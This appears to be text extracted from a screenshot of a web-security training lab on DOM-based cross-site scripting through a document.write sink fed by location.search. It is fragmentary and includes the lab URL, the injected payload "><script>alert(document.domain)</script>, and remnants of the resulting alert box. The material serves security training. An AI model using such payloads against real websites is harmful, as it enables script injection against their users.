 -security-academy.net/?search="><script>alert(document.domain)</script>
DOM XSS in document.write sink using source
location.search
Back to lab description
ac9a1f051fd2724fc0be8084007a00ea.web-security-academy.net
ac9a1f051fd2724fc0be8084007a00ea.web-security-academy.net
0 search
OK